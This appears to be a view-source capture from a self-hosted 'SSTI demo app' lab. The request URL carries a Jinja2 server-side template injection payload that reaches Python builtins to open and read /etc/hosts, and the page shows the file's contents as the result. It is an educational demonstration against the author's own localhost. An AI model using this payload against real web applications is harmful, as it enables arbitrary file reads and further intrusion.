 view-source:http://localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/hosts").read() }} 160%
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/bg.jpg');}</style></head><body>
3
4 <h1>Hi 127.0.0.1 localhost
5 ::1 localhost ip6-localhost ip6-loopback
6 fe00::0 ip6-localnet
7 ff00::0 ip6-mcastprefix
8 ff02::1 ip6-allnodes
9 ff02::2 ip6-allrouters
10 172.17.0.2 e2bce16d64e2
11 </h1>
12 Welcome to the vulnerable app.<br>
13 Have fun with Server-Side Template Injection (SSTI).
14
15 <br><p style="margin-top: 30px;">
16 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color: #C21010">LinkedIn</a>&nbsp;&nbsp;
17 <a href="https://twitter.com/FilipKarc" target="_blank" style="color: #C21010">Twitter</a>
18